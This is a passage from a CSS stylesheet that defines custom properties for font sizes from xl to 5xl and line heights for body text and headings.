	--font-size-xl: 1.5rem;
	--font-size-2xl: 2rem;
	--font-size-3xl: 2.375rem;
	--font-size-4xl: 3rem; /* h1 */
	--font-size-5xl: 4rem;

	--body-line-height: 1.9;
	--headings-line-height: 1.3;
	--headings-small-line-height: 1.15;
}